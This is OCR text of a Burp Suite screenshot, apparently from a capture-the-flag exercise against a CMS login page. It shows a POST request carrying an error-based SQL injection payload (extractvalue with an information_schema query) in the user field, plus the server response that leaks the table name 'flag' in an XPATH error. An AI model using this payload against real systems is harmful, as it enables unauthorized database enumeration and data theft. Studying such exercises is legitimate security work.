 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite Professional v2023.10.2.4 - post injection xh cms - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2
设置
10 × +
发送 取消 < >
目标: http://111.9.41.91:53008
HTTP/1
请求
美化 Raw Hex
\n
1 POST /admin/?r=login HTTP/1.1
2 Content-Length: 230
3 Cache-Control: no-cache
4 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.0 (KHTML, like Gecko)
Chrome/4.0.211.0 Safari/532.0
5 Host: 111.9.41.91:53008
6 Accept: */*
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=utf-8
9 Connection: close
10
11 user=
1'%20and%20extractvalue(1%2cconcat(0x5c%2c0x2d2d2d2d2d2d2d%2c(select%20table_name%20from%20inf
ormation_schema.tables%20where%20table_schema%3d'flag_db')%2c0x2d2d2d2d2d2d2d))%20and%20'1'%3d
'1&password=WzGt&checkbox=1&login=yes
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 18:21:32 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Content-Length: 59
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 SQL□□□□□XPATH syntax error: '\-------flag-------'
Inspector
返回
Body参数
名称
user
值
1'%20and%20extractvalue(1%2cc
oncat(0x5c%2c0x2d2d2d2d2d2d2d
%2c(select%20table_name%20fro
m%20information_schema.tables
%20where%20table_schema%3d'fl
ag_db')%2c0x2d2d2d2d2d2d2d))%
20and%20'1'%3d'1
解码: URL编码
1' and extractvalue(1,concat(
0x5c,0x2d2d2d2d2d2d2d,(select
table_name from information_
schema.tables where table_sch
ema='flag_db'),0x2d2d2d2d2d2d
2d)) and '1'='1
取消 应用变更
Inspector
提示
搜索 0高亮
搜索 0高亮
完成
261字节 | 46 millis